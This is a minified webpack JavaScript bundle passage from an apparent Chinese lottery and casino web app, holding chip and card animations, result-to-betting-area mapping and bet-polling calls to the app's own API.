"use strict";(self["webpackChunkcp_h5"]=self["webpackChunkcp_h5"]||[]).push([[1391],{8385:function(e,t,s){s.d(t,{DI:function(){return u},DX:function(){return B},E9:function(){return d},Ek:function(){return l},Fx:function(){return j},GB:function(){return L},IU:function(){return U},Ic:function(){return W},L0:function(){return y},Mj:function(){return S},QD:function(){return F},UM:function(){return f},V0:function(){return O},V9:function(){return N},Yp:function(){return P},ZR:function(){return h},dJ:function(){return $},hu:function(){return x},j9:function(){return k},mg:function(){return G},o2:function(){return v},o8:function(){return R},ol:function(){return I},sM:function(){return T},to:function(){return J},vB:function(){return z},xk:function(){return m},zi:function(){return C}});s(44114),s(18111),s(22489),s(7588),s(61701),s(17642),s(58004),s(33853),s(45876),s(32475),s(15024),s(31698);var i=s(76582),r=s(42450),n=s(15714);const o=["Result","Animal","Color"];function l(){const e=n.A.state.lt.HHTableNum[n.A.state.lt.lottery.lotteryType],t=n.A.state.lt.HHPosition,s=(0,r.qSelector)("#game-other-animation"),i=(0,r.qSelector)("#banker"),o=(0,r.qSelector)(".game-foot-money");t.online=d(s),t.chip=c(),t.banker=d(i),t.footer=d(o);for(let n=0;n<e.length;n++)t.table[e[n]]=d((0,r.getById)("content"+e[n]),!0),t.table[e[n]].curIndex=0,t.table[e[n]].posArr=a(e[n])}function a(e){const t=n.A.state.lt.HHPosition,s=n.A.state.lt.HHSetInit[n.A.state.lt.lottery.lotteryType],i=s.maxChipLength,r=[];let o=0;switch(n.A.state.lt.lottery.lotteryType){case"GF":o=30;break;case"SH":o=20;break;case"HHPJ":case"SLM":o=10;break;default:break}for(let n=0;n<i;n++){const s={};s.x=H(t.table[e].x+o,t.table[e].x+t.table[e].w-t.chip.w-o),s.y=H(t.table[e].y,t.table[e].y+t.table[e].h-t.chip.h),r.push(s)}return r}function c(){const e=(0,r.getByTagName)("body")[0].style.fontSize.replace("px",""),t=.975*Number(e),s=1.05*Number(e);return{w:t,h:s}}function d(e,t){const s=window.innerHeight,i=document.documentElement.clientHeight,n=s-i>0?s-i:0,o=e.getBoundingClientRect(),l=(0,r.isHHFP)()&&t?o.left-(0,r.getById)("betZone").getBoundingClientRect().left:o.left,a=o.top+n/2,c=o.bottom+n/2,d=o.width,u=o.height;return{x:l,y:a,w:d,h:u,bottom:c}}function u(e,t){const s=n.A.state.lt.HHPosition,o=n.A.state.lt.chipArr,l=(0,r.getById)("animation-chip-container"+e);let a=0;switch(n.A.state.lt.lottery.lotteryType){case"GF":a=30;break;case"SH":a=20;break;case"HHPJ":case"SLM":a=10;break;default:break}if((0,r.IsParmReady)(t))for(let r=0;r<t.length;r++){const c=t[r]>=10?10:t[r];for(let t=0;t<c;t++){const t=_(o[r]);t.classList.add("ownFlyChip"),t.classList.add("wol"),t.setAttribute("style",`transform:translate(${s.footer.x+s.footer.w/2-s.chip.w}px, ${s.footer.y}px)`),l.appendChild(t),i.TweenMax.to(t,.2,{x:H(s.table[e].x+a,s.table[e].x+s.table[e].w-s.chip.w-a),y:H(s.table[e].y,s.table[e].y+s.table[e].h-s.chip.h)}),setTimeout(()=>{"HHBB"!==n.A.state.lt.lottery.lotteryType&&"HHFP"!==n.A.state.lt.lottery.lotteryType||(t.style.visibility="hidden"),clearTimeout()},H(100,900))}}else{const t=_(n.A.state.lt.betChip);t.classList.add("ownFlyChip"),t.classList.add("wol"),t.setAttribute("style",`transform:translate(${s.footer.x+s.footer.w/2-s.chip.w}px, ${s.footer.y}px)`),l.appendChild(t),i.TweenMax.to(t,.2,{x:H(s.table[e].x+a,s.table[e].x+s.table[e].w-s.chip.w-a),y:H(s.table[e].y,s.table[e].y+s.table[e].h-s.chip.h)}),setTimeout(()=>{"HHBB"!==n.A.state.lt.lottery.lotteryType&&"HHFP"!==n.A.state.lt.lottery.lotteryType||(t.style.visibility="hidden"),clearTimeout()},H(100,900))}(0,r.playSound)("chipInSound")}function m(e){const t=n.A.state.lt.HHPosition,s=n.A.state.lt.chipArr,o=d((0,r.getById)("betChange")),l=(0,r.getById)("animation-chip-containerBetChange");if((0,r.IsParmReady)(e))for(let r=0;r<e.length;r++){const n=e[r]>=10?10:e[r];for(let e=0;e<n;e++){const e=_(s[r]);e.setAttribute("style",`transform:translate(${t.footer.x+t.footer.w/2-t.chip.w}px, ${t.footer.y}px)`),l.appendChild(e),i.TweenMax.to(e,.2,{x:H(o.x,o.x+o.w-t.chip.w),y:H(o.y,o.y+o.h-t.chip.h)}),setTimeout(()=>{e.remove(),clearTimeout()},1e3)}}(0,r.playSound)("chipInSound")}function p(e){let t=[];return(0,r.isBLNN)()||(0,r.isBLDT)()?(t=["5","10","50","100","500","1000","5000"],t[H(0,6)]):(t=["5","10","50","100","500","1000"],t[H(0,5)])}function h(){const e=n.A.state.lt.HHTableNum[n.A.state.lt.lottery.lotteryType],t=e?e.length:0;for(let s=0;s<t;s++){const t=d((0,r.qSelector)("#area"+e[s]));(0,r.qSelector)("#game-win"+e[s]).setAttribute("style",`top:${t.y}px;left:${t.x}px;height:${t.h}px;width:${t.w}px`)}}function y(e){const t=n.A.state.lt;if("开奖中"===t.NiuTimeText&&(0,r.IsParmReady)(t.LotteryResults[t.lottery.lotteryCode])&&(0,r.IsParmReady)(t.LotteryResults[t.lottery.lotteryCode][0])){const s=t.LotteryResults[t.lottery.lotteryCode][0].winCownPoint,i=s.map((e,t)=>t.toString()+("庄"===e?0:1).toString());if("play"===e)for(let e=0;e<i.length;e++)(0,r.getById)("game-win"+i[e]).children[0].style.display="block"}if("pause"===e){const e=document.querySelectorAll(".game-win-content");for(let t=0;t<e.length;t++)e[t].style.display="none"}}function f(){const e=M(),t=n.A.state.lt.HHPosition,s=new i.oh;for(const i in t.table)t.table[i].curIndex=0;if(e&&e.isGetResult){const i=e.winner,l=e.loser,a=[];let c="";if("SLM"===n.A.state.lt.lottery.lotteryType&&(c=n.A.state.lt.preNumber[n.A.state.lt.NowIssue].block),(0,r.isHHFP)())for(let e=0;e<l.length;e++)for(let t=0;t<l[e].length;t++){const s=l[e],n=(0,r.getById)("animation-chip-container"+s[t]),a=n.childElementCount;let c=0;while(n.hasChildNodes()&&n.childElementCount-c!==0){const l=n.childElementCount,d=l>a/2?i[e]:o[e];n.firstChild.classList.add("loseChip",`FP${d}`),n.firstChild.classList.remove("wol"),d===s[t]?c++:(0,r.getById)("animation-chip-container"+d).appendChild(n.firstChild)}}else for(let e=0;e<l.length;e++){const t=(0,r.getById)("animation-chip-container"+l[e]).children,s=t?t.length:0;for(let e=0;e<s;e++)t[e].classList.add("loseChip"),t[e].classList.remove("wol")}const d=document.querySelectorAll(".loseChip");(0,r.isHHBB)()||(0,r.isHHFP)()||0===e.loser.length||(0,r.playSound)("chipRoll");for(let e=0;e<d.length;e++)s.to(d[e],.005,{x:t.banker.x+t.banker.w/2-t.chip.w/2,y:t.banker.y,onComplete:function(){(0,r.isHHFP)()&&setTimeout(()=>{clearTimeout(),d[e].style.visibility="visible"},500)}});(0,r.IsParmReady)(c)&&(c.includes("不中")&&a.push("10"),c.includes("进门")&&a.push("00"));const u=new Set(a),m=new Set(i),p=new Set([...m].filter(e=>!u.has(e))),h=Array.from(p);setTimeout(()=>{b(h,l)},1e3),0===e.winner.length&&0!==e.loser.length||setTimeout(()=>{(0,r.playSound)("chipRoll"),(0,r.playSound)("payout"),S(".wol"),g();const e=document.querySelectorAll(".sendChip,.loseChip");for(let i=0;i<e.length;i++)s.to(e[i],.002,{y:t.online.y+t.chip.h/2,x:t.online.x+t.chip.w/2})},2e3)}}function g(){const e=n.A.state.lt.lottery.lotteryCode,t=n.A.state.lt.LotteryResults,s=t[e][0].winCownPoint,o=n.A.state.lt.calculateMyMoney,l=n.A.state.lt.HHPosition;if((0,r.IsParmReady)(t)&&"2"===s[0])for(const n in o)if(o[n]>0){const e=_(p()),t=(0,r.getById)("animation-chip-container"+n);e.setAttribute("style",`transform:translate(${l.table[n].x+l.table[n].w/2}px, ${l.table[n].y+l.table[n].h/2}px)`),t.appendChild(e),i.TweenMax.to(e,.2,{x:l.footer.x+l.footer.w/2-l.chip.w,y:l.footer.y})}}function b(e,t){const s=n.A.state.lt.HHPosition,l=new i.oh,a=document.querySelectorAll(".loseChip"),c=document.querySelectorAll(".sendChip,.loseChip");if(0!==e.length&&0!==t.length){if((0,r.isHHFP)())for(let i=0;i<t.length;i++){const t=[...document.querySelectorAll(`.FP${o[i]}`)].concat([...document.querySelectorAll(`.FP${e[i]}`)]);l.staggerTo(t,.005,{cycle:{x:function(e,t){const i=[...t.classList],r=s.table[i[i.length-1].replace("FP","")].posArr;return r[H(0,r.length-1)].x},y:function(e,t){const i=[...t.classList],r=s.table[i[i.length-1].replace("FP","")].posArr;return r[H(0,r.length-1)].y}},onStart:function(){t.forEach(e=>{e.style.visibility="visible"})}})}else for(let t=0;t<a.length;t++){const i=H(0,e.length-1);l.to(a[t],.005,{x:H(s.table[e[i]].x,s.table[e[i]].x+s.table[e[i]].w-s.chip.w),y:H(s.table[e[i]].y,s.table[e[i]].y+s.table[e[i]].h-s.chip.h)}),"HHBB"===n.A.state.lt.lottery.lotteryType&&(c[t].style.visibility="visible")}(0,r.playSound)("chipRoll")}else if((0,r.isHHPJ)()&&6===e.length&&0===t.length){for(let t=0;t<e.length;t++){const n=e[t];for(let e=0;e<6;e++){const e=_(p());e.classList.add("sendChip");const t=(0,r.getById)("animation-chip-container"+n),o=s.table[n].posArr[H(0,34)];e.setAttribute("style",`transform:translate(${s.banker.x+s.banker.w/2-s.chip.w/2}px, ${s.banker.y}px)`),t.appendChild(e),i.TweenMax.to(e,.2,{x:o.x,y:o.y})}}(0,r.playSound)("chipRoll")}}function T(e,t){const s=new i.oh,o=n.A.state.lt.HHPosition;let l=n.A.state.lt.HHPosition.table[e].curIndex;const a=n.A.state.lt.HHSetInit[n.A.state.lt.lottery.lotteryType],c=a.happySend,d=a.maxChipLength;(!(0,r.isHHFP)()||(0,r.isHHFP)()&&n.A.state.lt.isShowBetting)&&w();let u=!0;if("SLM"===n.A.state.lt.lottery.lotteryType){const t=(0,r.getById)(`area${e}`).querySelector(".copy").innerText,s=()=>{(0,r.IsParmReady)(n.A.state.lt.preNumber[n.A.state.lt.NowIssue])&&(0,r.IsParmReady)(n.A.state.lt.preNumber[n.A.state.lt.NowIssue].block)&&n.A.state.lt.preNumber[n.A.state.lt.NowIssue].block.indexOf(t)>=0&&(u=!1)};s()}if(u)if(t<516)A(e,t);else{for(let t=0;t<c;t++){const t=n.A.state.lt.HHPosition.table[e],i=t.posArr.slice(),a=p(),c=(0,r.getById)("animation-chip-container"+e),u=_(a);c.appendChild(u),u.classList.add("sendChip"),u.setAttribute("style",`transform:translate(${o.online.x+o.chip.w/2}px, ${o.online.y+o.chip.h/2}px)`),l=l===d?0:l,s.to(u,.1,{x:i[l].x,y:i[l].y}),l++,"HHBB"!==n.A.state.lt.lottery.lotteryType&&"HHFP"!==n.A.state.lt.lottery.lotteryType||setTimeout(()=>{u.style.visibility="hidden",clearTimeout()},H(100,500))}for(let e=0;e<10;e++)setTimeout(()=>{clearTimeout(),(!(0,r.isHHFP)()||(0,r.isHHFP)()&&n.A.state.lt.isShowBetting)&&(0,r.playSound)("chip")},H(500,1500))}n.A.state.lt.HHPosition.table[e].curIndex=l}function A(e,t){const s=new i.oh,o=n.A.state.lt.HHPosition;let l=n.A.state.lt.HHPosition.table[e].curIndex;const a=n.A.state.lt.HHSetInit[n.A.state.lt.lottery.lotteryType],c=a.maxChipLength,d=n.A.state.lt.chipArr,u=[0,0,0,0,0,0,0,0,0,0];t<51?(u[0]=(t-10)/5,u[1]=1):t<516&&(u[0]=5,u[1]=2,t-45>=50&&(u[2]=1),t-100>=100&&(u[3]=(t-100)/100));for(let i=0;i<d.length;i++)for(let t=0;t<u[i];t++){let t;switch(i){case 0:t=5;break;case 1:t=10;break;case 2:t=50;break;case 3:t=100;break;case 4:t=500;break;case 5:t=1e3;break;case 6:t=5e3;break;case 7:t=1e4;break;case 8:t=5e4;break;case 9:t=1e5;break;default:break}const a=n.A.state.lt.HHPosition.table[e],d=a.posArr.slice(),u=(0,r.getById)("animation-chip-container"+e),m=_(t);u.appendChild(m),m.classList.add("sendChip"),m.setAttribute("style",`transform:translate(${o.online.x+o.chip.w/2}px, ${o.online.y+o.chip.h/2}px)`),l=l===c?0:l,s.to(m,.1,{x:d[l].x,y:d[l].y}),l++,setTimeout(()=>{(!(0,r.isHHFP)()||(0,r.isHHFP)()&&n.A.state.lt.isShowBetting)&&(0,r.playSound)("chip"),"HHBB"!==n.A.state.lt.lottery.lotteryType&&"HHFP"!==n.A.state.lt.lottery.lotteryType||(m.style.visibility="hidden"),clearTimeout()},H(100,900))}}function w(){const e=(0,r.qSelector)("#game-other-animation");e.classList.add("play"),setTimeout(()=>{e.classList.remove("play")},500)}function S(e){const t=n.A.state.lt.HHPosition;i.TweenMax.to(e,.2,{x:t.footer.x+t.footer.w/2-t.chip.w,y:t.footer.y}),"HHBB"!==n.A.state.lt.lottery.lotteryType&&"HHFP"!==n.A.state.lt.lottery.lotteryType||i.TweenMax.to(e,.1,{visibility:"visible"})}function B(){const e=document.querySelectorAll(".chip");for(let t=0;t<e.length;t++){const s=e[t].className,i=s?s.length:0,r=-1!==s.indexOf("ownFlyChip");i>0&&r&&e[t].classList.remove("ownFlyChip")}}function C(e){const t=document.querySelectorAll(e);for(let s=0;s<t.length;s++)t[s].remove()}function L(){const e=n.A.state.lt.HHTableNum[n.A.state.lt.lottery.lotteryType],t=e?e.length:0,s=n.A.state.lt.HHSetInit[n.A.state.lt.lottery.lotteryType];if(void 0===s)return;const i=s.maxChipLength;for(let n=0;n<t;n++){const t=(0,r.qSelector)("#animation-chip-container"+e[n]).children;let s=0;if((0,r.IsNonEmpty)(t))for(let e=0;e<t.length;e++)-1!==t[e].classList.toString().indexOf("wol")&&(s++,s>10&&t[e].remove());if((0,r.isHHFP)()){const t=(0,r.qSelector)("#animation-chip-container"+e[n]);let o=0;while(t.hasChildNodes()&&t.childElementCount-s-o>i)-1!==t.firstChild.classList.toString().indexOf("sendChip")?t.removeChild(t.firstChild):(t.appendChild(t.firstChild),o++)}else if((0,r.IsNonEmpty)(t)&&t.length-s>i)for(let e=0;e<t.length-i-s;e++)-1!==t[e].classList.toString().indexOf("sendChip")&&t[e].remove()}}function H(e,t){return Math.floor(Math.random()*(t+1-e))+e}function _(e){const t=document.createElement("div");return t.classList.add("chip"),t.classList.add("chip"+e),t}function N(){const e=new i.oh,t=n.A.state.lt.pokerPosNN,s=document.querySelectorAll(".anime-poker");e.to(s,.01,{x:screen.width/2,y:0,skewX:-20,scale:.5,ease:i.br.easeInOut}),setTimeout(()=>{for(let r=0;r<5;r++)e.to(s[r],.1,{transform:t[0],ease:i.br.easeInOut});for(let r=0;r<5;r++)e.to(s[r],.1,{transform:t[r],ease:i.br.easeInOut})},100)}function R(){const e=new i.oh,t=n.A.state.lt.pokerPosNN,s=document.querySelectorAll(".anime-poker");setTimeout(()=>{for(let r=5;r<10;r++)e.to(s[r],.1,{transform:t[5],ease:i.br.easeInOut});for(let r=5;r<10;r++)e.to(s[r],.1,{transform:t[r],ease:i.br.easeInOut})},200)}function x(){const e=new i.oh,t=n.A.state.lt.pokerPosNN,s=document.querySelectorAll(".anime-poker");setTimeout(()=>{for(let r=10;r<15;r++)e.to(s[r],.1,{transform:t[10],ease:i.br.easeInOut});for(let r=10;r<15;r++)e.to(s[r],.05,{transform:t[r],ease:i.br.easeInOut})},400)}function I(){const e=new i.oh,t=n.A.state.lt.pokerPosNN,s=document.querySelectorAll(".anime-poker");setTimeout(()=>{for(let r=15;r<20;r++)e.to(s[r],.1,{transform:t[15],ease:i.br.easeInOut});for(let r=15;r<20;r++)e.to(s[r],.07,{transform:t[r],ease:i.br.easeInOut})},500)}function P(){const e=new i.oh,t=n.A.state.lt.pokerPos,s=document.querySelectorAll(".anime-poker0"),r=document.querySelectorAll(".anime-poker1"),o=document.querySelectorAll(".anime-poker2"),l=document.querySelectorAll(".anime-poker3"),a=document.querySelectorAll(".anime-poker4");e.to(".anime-poker",.01,{x:screen.width/2,y:0,skewX:-20,scale:.5,ease:i.br.easeInOut}),setTimeout(()=>{for(let r=0;r<s.length;r++)e.to(s[r],.01,{transform:t[r][0],ease:i.br.easeInOut});for(let s=0;s<r.length;s++)e.to(r[s],.01,{transform:t[s][1],ease:i.br.easeInOut},"+=0.01");for(let s=0;s<o.length;s++)e.to(o[s],.01,{transform:t[s][2],ease:i.br.easeInOut},"+=0.01");for(let s=0;s<l.length;s++)e.to(l[s],.01,{transform:t[s][3],ease:i.br.easeInOut},"+=0.01");for(let s=0;s<a.length;s++)e.to(a[s],.01,{transform:t[s][4],ease:i.br.easeInOut},"+=0.01")},500)}function M(){const e=n.A.state.lt.LotteryResults,t=n.A.state.lt.LotteryResultCP,s=n.A.state.lt.lottery.lotteryCode,i=n.A.state.lt.HHTableNum[n.A.state.lt.lottery.lotteryType];let l=[],a=[],c=[],d=!1;if((0,r.IsParmReady)(e[s])&&(0,r.IsParmReady)(e[s][0])){d=!0;const u=e[s][0].winCownPoint;if(-1!==s.indexOf("BLNN"))l=u.map((e,t)=>t.toString()+("庄"===e?0:1).toString()),a=u.map((e,t)=>t.toString()+("庄"===e?1:0).toString());else if(-1!==s.indexOf("BLDT"))l.push(("龙"===u?0:"虎"===u?1:2).toString()+"0"),a=i.filter(e=>e!==l.toString());else if(-1!==s.indexOf("BLK3"))l=u.map(e=>"0"+e),a=i.filter(e=>e!==l[0]&&e!==l[1]);else if(-1!==s.indexOf("BLBJL"))l=u.map(e=>e+"0"),a=i.filter(e=>e!==l[0]);else if(-1!==s.indexOf("BLRB"))l=u.map(e=>"红"===e?"00":"黑"===e?"10":"20"),i.forEach((e,t)=>{-1===l.indexOf(e)&&a.push(e)});else if(-1!==s.indexOf("BLBM"))l=u,a=i.filter(e=>e!==l[0]);else if(-1!==s.indexOf("BLGF")){const e=u[0];"一"===e?l=["00"]:"二"===e?l=["01"]:"三"===e?l=["10"]:"四"===e?l=["11"]:"五"===e?l=["20"]:"六"===e&&(l=["21"]),a=i.filter(e=>e!==l[0])}else if(-1!==s.indexOf("BLTH"))4!==u.length&&(l=u.map((e,t)=>{switch(e){case"天":return"00";case"地":return"01";case"玄":return"02";case"黄":return"03"}}),a=i.filter(e=>-1===l.indexOf(e)));else if(-1!==s.indexOf("BLSH")){let e=u[0];(0,r.IsParmReady)(t)&&(0,r.IsParmReady)(t.winCownPoint)&&t.winCownPoint[0]!==u[0]&&(e=t.winCownPoint[0]),"一"===e?l=["00"]:"二"===e?l=["10"]:"三"===e?l=["20"]:"四"===e&&(l=["30"]),a=i.filter(e=>e!==l[0])}else if(-1!==s.indexOf("BLSLM"))l=u.map((e,t)=>{switch(e){case"进门":return"00";case"不中":return"10";case"红球":return"20";case"撞柱":return"30";case"黑球":return"40"}}),a=i.filter(e=>e!==l[0]&&e!==l[1]);else if(-1!==s.indexOf("BLSG")){for(let e=0;e<u.length;e++)"庄"===u[e]&&(0===e?a.push("00"):1===e?a.push("01"):2===e?a.push("02"):3===e&&a.push("03"));for(let e=0;e<u.length;e++)"闲"===u[e]&&(0===e?l.push("00"):1===e?l.push("01"):2===e?l.push("02"):3===e&&l.push("03"))}else if(-1!==s.indexOf("BLEBG"))l=u.map((e,t)=>{switch(e){case"一":return"00";case"二":return"01";case"三":return"02";case"四":return"03"}}),a=i.filter(e=>-1===l.indexOf(e));else if(-1!==s.indexOf("BLPJ")){const t=e[s][0].peaceCownPoint,r={"顺门":"00","桥":"10","倒门":"20","顺角":"30","对门":"40","倒角":"50"};l=u.map(e=>r[e]),c=t.map(e=>r[e]),a=i.filter(e=>-1===l.indexOf(e)&&-1===c.indexOf(e))}else if(-1!==s.indexOf("BLBB"))u.map((e,t)=>{switch(e){case"鸽子":l.push("00");break;case"飞禽":l.push("10");break;case"孔雀":l.push("20");break;case"走兽":l.push("80");break;case"燕子":l.push("30");break;case"老鹰":l.push("40");break;case"熊猫":l.push("110");break;case"猴子":l.push("100");break;case"兔子":l.push("70");break;case"狮子":l.push("90");break;case"银鲨":l.push("60");break;case"金鲨":l.push("50");break}}),a=i.filter(e=>-1===l.indexOf(e));else if(-1!==s.indexOf("BLFP")){const e=z(u[0])+$(u[1]);switch(e){case"红色狮子":l.push("00","10","20");break;case"绿色狮子":l.push("01","10","21");break;case"黄色狮子":l.push("02","10","22");break;case"红色熊猫":l.push("03","11","20");break;case"绿色熊猫":l.push("04","11","21");break;case"黄色熊猫":l.push("05","11","22");break;case"红色猴子":l.push("06","12","20");break;case"绿色猴子":l.push("07","12","21");break;case"黄色猴子":l.push("08","12","22");break;case"红色兔子":l.push("09","13","20");break;case"绿色兔子":l.push("010","13","21");break;case"黄色兔子":l.push("011","13","22");break}for(let t=0;t<o.length;t++){const e=n.A.state.lt.HHTableNum[o[t]];a.push(e.map(e=>-1===l.indexOf(e)?e:o[t]).sort().reverse())}}}return{winner:l,loser:a,isGetResult:d}}function k(e=(0,r.qSelector)(".meteor-start")){const t=(0,r.qSelector)("#meteor-end");if(!e)return;const s=t.getBoundingClientRect().left-6,i=t.getBoundingClientRect().top,o=e.getBoundingClientRect().left+e.getBoundingClientRect().width/2,l=e.getBoundingClientRect().top+e.getBoundingClientRect().height/2,a=o-s,c=l-i,d=Math.sqrt(a*a+c*c),u=180*Math.atan(a/c)/Math.PI;n.A.state.lt.starPos=`transform: rotate(-${u}deg);height:${d}px;left:${s}px;top:${i}px;`,E(d)}function E(e){const t=Math.ceil(e/10),s=[];if(n.A.state.lt.starArr.length<t){for(let i=1;i<=t;i++)s.push({top:e-10*i+"px",transform:`rotate(${H(0,360)}deg) scale(${H(8,15)/10})`});n.A.state.lt.starArr=s}}function O(){const e=n.A.state.lt.pokerPosNN,t=document.querySelectorAll(".anime-poker"),s=d((0,r.qSelector)(".gfPaiRight"));i.TweenMax.staggerFromTo(t,.5,{y:s.y,x:s.x,opacity:1},{cycle:{y:function(t,s){return e[t].y},x:function(t,s){return e[t].x}}})}function F(){const e=n.A.state.lt.pokerPosNN,t=[...document.querySelectorAll(".anime-poker")];let s="",o=.5,l=10;switch(n.A.state.lt.lottery.lotteryType){case"HHTH":s=d((0,r.qSelector)(".sicboopen-floor"));break;case"SH":s=d((0,r.qSelector)(".baccarat-chipright"));break;case"SLM":s=d((0,r.qSelector)("#pokerStart")),l=0,o=.2;break;default:break}const a=new i.oh;a.staggerFromTo(t,o,{cycle:{y:function(t,s){return e[t].y},x:function(t,s){return e[t].x}},skewX:0,skewY:0,scale:1},{y:s.y+l,x:s.x+l,skewX:65,skewY:-65,scale:.7}),a.staggerFromTo(t,.5,{y:s.y+l,x:s.x+l,opacity:1,skewX:65,skewY:-65,scale:.7},{cycle:{y:function(t,s){return e[t].y},x:function(t,s){return e[t].x}},skewX:0,skewY:0,scale:"SLM"===n.A.state.lt.lottery.lotteryType?1.45:1,onComplete:D,onCompleteParams:["{self}"]},.03)}function D(e){let t="";switch(n.A.state.lt.lottery.lotteryType){case"SH":t=19;break;case"SLM":t=2;break;default:break}-1!==e.target.id.indexOf(t)&&(n.A.state.lt.pokerIsReady=!0)}function v(){const e=n.A.state.lt.pokerPosNN,t=[...document.querySelectorAll(".anime-poker")],s=d((0,r.qSelector)("#pokerStart")),o=new i.oh;o.staggerFromTo(t,.2,{cycle:{y:function(t,s){return e[t].y},x:function(t,s){return e[t].x}},skewX:0,scale:1},{y:s.y,x:s.x,skewX:-20,scale:.5}),o.staggerFromTo(t,.5,{y:s.y,x:s.x,opacity:1,skewX:-20,scale:.5},{cycle:{y:function(t,s){return e[t].y},x:function(t,s){return e[t].x}},skewX:0,scale:1},.03)}function G(){const e=n.A.state.lt.pokerPosNN,t=[...document.querySelectorAll(".bottom-poker")],s=d((0,r.qSelector)("#pokerStart")),o=new i.oh;o.staggerFromTo(t,.5,{y:s.y,x:s.x,opacity:1,skewX:-20,scale:.5},{cycle:{y:function(t,s){return e[t+3].y},x:function(t,s){return e[t+3].x}},skewX:0,scale:1})}function W(e){const t=[...document.querySelectorAll(".anime-poker")],s=new i.oh;(0,r.IsParmReady)(e)?(s.staggerFromTo(`.send-poker${e.indexOf(0)}`,.1,{opacity:0},{opacity:1},0,"+=0.1"),s.staggerFromTo(`.send-poker${e.indexOf(1)}`,.1,{opacity:0},{opacity:1},0,"+=0.1"),s.staggerFromTo(`.send-poker${e.indexOf(2)}`,.1,{opacity:0},{opacity:1},0,"+=0.1"),s.staggerFromTo(`.send-poker${e.indexOf(3)}`,.1,{opacity:0},{opacity:1},0)):s.staggerFromTo(t,.1,{opacity:0},{opacity:1},0)}function z(e){const t=["01","02","03","04","05","06"],s=["07","08","09","10","11","12","13","14"],i=["15","16","17","18","19","20","21","22","23","24"];return t.indexOf(e)>-1?"红色":s.indexOf(e)>-1?"绿色":i.indexOf(e)>-1?"黄色":void 0}function j(e){const t=["01","02","03","04","05","06"],s=["07","08","09","10","11","12","13","14"],i=["15","16","17","18","19","20","21","22","23","24"];return t.indexOf(e)>-1?"red":s.indexOf(e)>-1?"green":i.indexOf(e)>-1?"yellow":void 0}function $(e){const t=["01","02"],s=["03","04","05","06"],i=["07","08","09","10","11","12","13"],r=["14","15","16","17","18","19","20","21","22","23","24"];return t.indexOf(e)>-1?"狮子":s.indexOf(e)>-1?"熊猫":i.indexOf(e)>-1?"猴子":r.indexOf(e)>-1?"兔子":void 0}function J(e){const t=["01","02"],s=["03","04","05","06"],i=["07","08","09","10","11","12","13"],r=["14","15","16","17","18","19","20","21","22","23","24"];return t.indexOf(e)>-1?"lion":s.indexOf(e)>-1?"panda":i.indexOf(e)>-1?"monkey":r.indexOf(e)>-1?"rabbit":void 0}function U(e,t){const s=e+t;let i="";switch(s){case"红色狮子":i="redLion";break;case"绿色狮子":i="greenLion";break;case"黄色狮子":i="yellowLion";break;case"红色熊猫":i="redPanda";break;case"绿色熊猫":i="greenPanda";break;case"黄色熊猫":i="yellowPanda";break;case"红色兔子":i="redRabbit";break;case"绿色兔子":i="greenRabbit";break;case"黄色兔子":i="yellowRabbit";break;case"红色猴子":i="redMonkey";break;case"绿色猴子":i="greenMonkey";break;case"黄色猴子":i="yellowMonkey";break}return i}},37669:function(e,t,s){s.d(t,{$m:function(){return p},Mh:function(){return m},lS:function(){return l}});s(33110);var i=s(85592),r=s(42450),n=s(8385),o=s(15714);function l(e){const t=o.A.state.lt.calculateMyMoney,s=o.A.state.lt.myMoney,i=e,r=["00","01","02","03","04","05","06","07","08","09","010","011","10","11","12","13","20","21","22","30","40","50","60","70","80","90","100","110"];let n=[];for(let o=0;o<i.length;o++){const e=i[o].betting_money,r=i[o].indexNN;s[r]=e,t[r]+=e}n=r;for(let l=0;l<n.length;l++)o.A.state.lt.jumpMoney[n[l]]+=s[n[l]],localStorage.setItem("selfTotal",JSON.stringify(t))}let a=!1,c=null;function d(e,t,s,i,n){const l=e[t]?e[t].length:0;if(""!==o.A.state.lt.lottery.lotteryCode){for(let a=0;a<l;a++){let l=[];switch(s){case"RB":l=["10","00","20"][a];break;case"SLM":l=["00","10","30","20","40"][a];break;case"HHBB":l=["20","00","30","40","110","100","70","90","60","50","10","80"][a];break;default:l=o.A.state.lt.HHTableNum[s][a];break}i[l]=Number(e[t][a])-o.A.state.lt.playerTotalMoney[l],o.A.state.lt.playerTotalMoney[l]=e[t][a],o.A.state.lt.HHTotalBetMoney=n?(0,r.SumNumreduce)(e[t]):(0,r.SumNumreduce)(e[15])}return!0}return!1}function u(e){for(const t in e)if(e[t]>0){let s=t;if((0,r.isHHFP)()){let e,i;switch(o.A.state.lt.FPTab){case"猜结果":e="Result",i=["Animal","Color"];break;case"猜动物":e="Animal",i=["Result","Color"];break;case"猜颜色":e="Color",i=["Animal","Result"];break;default:break}if(-1===o.A.state.lt.HHTableNum[e].indexOf(t))for(let r=0;r<i.length;r++)-1!==o.A.state.lt.HHTableNum[i[r]].indexOf(t)&&(s=i[r])}n.sM(s,e[t])}}function m(e,t=!0){t||(a=!0,c&&(clearInterval(c),c=null));const s=o.A.state.lt.playerMoney,r=o.A.state.lt.lottery.lotteryType,n=o.A.state.lt.NiuTimebar;(0,i.A)({Action:"getPlayerBet?gameId="+o.A.state.lt.lottery.lotteryCode+"&issue="+o.A.state.lt.NowIssue+"&playId="+r}).then(e=>{if("success"===e.code){const i=e.data.playerPoolBet,l=15===n;if(!t){const e=l?15:27-Number(o.A.state.lt.NiuTimebar);return d(i,e,r,s,t),void setTimeout(()=>{a=!1},1e3)}let m=0;const p=setInterval(()=>{if(a)return void clearInterval(p);const e=l?15:27-Number(o.A.state.lt.NiuTimebar),n=d(i,e,r,s,t);n?(u(s),m++,(m>2||l)&&(clearInterval(p),c=null)):(clearInterval(p),c=null)},1e3);c=p}})}function p(e){(0,i.A)({Action:"getBetAwardInfo",Requirement:{gameId:o.A.state.lt.lottery.lotteryCode,playId:o.A.state.lt.lottery.lotteryType,fullIssue:o.A.state.lt.NowIssue}}).then(e=>{if("success"===e.code){const t=e.data.winArea,s=e.data.winUser;(0,r.IsParmReady)(t)&&(0,r.IsNonEmpty)(t)&&(o.A.state.lt.luxuryBetAwardTotal=(0,r.roundDecimal)((0,r.SumNumreduce)(t),2),(0,r.IsParmReady)(s)&&(0,r.IsNonEmpty)(s)&&(o.A.state.lt.luxuryBetAwardSelf=(0,r.roundDecimal)((0,r.SumNumreduce)(s),2)),o.A.state.lt.isBet?(0,r.IsParmReady)(s)&&(0,r.IsNonEmpty)(s)&&(o.A.state.lt.getluxuryAward=!0):o.A.state.lt.getluxuryAward=!0)}})}},63541:function(e,t,s){s.d(t,{C:function(){return a},Kt:function(){return d},qH:function(){return 